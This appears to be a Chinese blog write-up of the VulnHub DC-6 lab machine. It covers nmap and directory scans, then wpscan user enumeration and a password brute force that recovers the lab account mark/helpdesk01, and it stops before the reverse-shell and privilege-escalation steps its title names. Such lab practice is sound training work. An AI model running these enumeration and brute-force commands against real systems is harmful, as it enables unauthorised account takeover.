VulnHub-DC-6靶机-wpscan爆破+命令注入反弹shell+nmap提权

一、环境搭建



选择扫描虚拟机



选择靶机路径

这里如果出现报错,无法导入,如VMware出现配置文件 .vmx 是由VMware产品创建,但该产品与此版 VMware workstation 不兼容,因此无法使用(VMware版本不兼容问题),可以修改.vmx文件版本和虚拟机一致

二、信息收集



扫描ip

nmap -sn 192.168.108.142





扫描开放端口

得到以下信息

#PORT STATE 应用层协议

22/tcp open ssh

80/tcp open http

扫描服务信息

得到以下信息

22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0) #协议版本

80/tcp open http Apache httpd 2.4.25 ((Debian))



指纹探测

nmap 192.168.108.142 -p 22,80 -sV -sC -O --version-all

得到以下信息

运行系统:linux3.x|4.x

操作系统:linux 3.2-4.9

操作系统CPE:cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 #o-操作系统;linux-供应商;linux_kernel-产品;3-版本号



目录扫描

先使用dirb

dirb http://192.168.108.142

暴露了很多目录



dirbsearch扫描以下

dirsearch -u http://192.168.108.142 -e*

有很多目录

总结一下目录,这里只看访问成功的目录

http://192.168.108.142/index.php

http://192.168.108.142/server-status

http://192.168.108.142/license.txt

http://192.168.108.142/readme.html

http://192.168.108.142/wp-config.php

http://192.168.108.142/wp-content/

http://192.168.108.142/wp-includes/

http://192.168.108.142/wp-login.php

http://192.168.108.142/wp-cron.php

http://192.168.108.142/wp-admin/

http://192.168.108.142/wp-admin/install.php

http://192.168.108.142/wp-admin/admin.php

http://192.168.108.142/wp-admin/network/

http://192.168.108.142/wp-admin/user/



三、Web渗透

打开环境,无法正常访问

设置域名解析

首先如果浏览器访问过该网站,需要找到浏览器缓存,这里我使用的火狐浏览器,点击管理数据

找到刚才的网站,删除缓存

在下面的目录下,选择host属性

C:\Windows\System32\drivers\etc

设置权限

设置之后在记事本编辑,设置如下,靶机ip 域名

然后刷新缓存即可



成功访问

网站渗透



先看看网站指纹信息,使用了wordpress个管理系统,应该是有后台的



查看上面扫描出来的目录,找到一个登录入口wp-login.php,但是没有账户密码,尝试弱口令,发现存在admin用户,但是不知道密码,爆破无果



使用wpscan枚举用户信息,得到五个账户

wpscan --url http://wordy -e #枚举账户信息

admin,mark,graham,sraah,jens



准备一个用户列表

在该靶机官网发现以下信息,提示我们用此密码表

cat /usr/share/wordlists/rockyou.txt |grep k01 > passwords.txt #那应该可以节省你几年的时间



这个密码字典使用前需要解压

gzip -d /usr/share/wordlists/rockyou.txt.gz

cat /usr/share/wordlists/rockyou.txt |grep k01 > passwords.txt



拿到一个账号密码

wpscan --url http://wordy -U user.txt -P passwords.txt

Username: mark, Password: helpdesk01

